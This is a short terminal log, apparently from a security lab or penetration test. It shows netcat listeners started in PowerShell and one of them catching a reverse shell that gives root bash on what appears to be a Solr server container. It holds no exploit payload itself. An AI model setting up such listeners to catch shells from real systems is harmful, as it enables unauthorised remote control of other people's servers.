 PWSH
PowerShell 7.4.5
PS D:\SecTools\netcat> .\nc.exe -lvvp 4443
listening on [any] 4443 ...
PS D:\SecTools\netcat> .\nc.exe -lvvp 44443
listening on [any] 44443 ...
connect to [192.168.31.241] from LeoBook [192.168.31.241] 63619
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@d7dd0e9217d6:/opt/solr/server#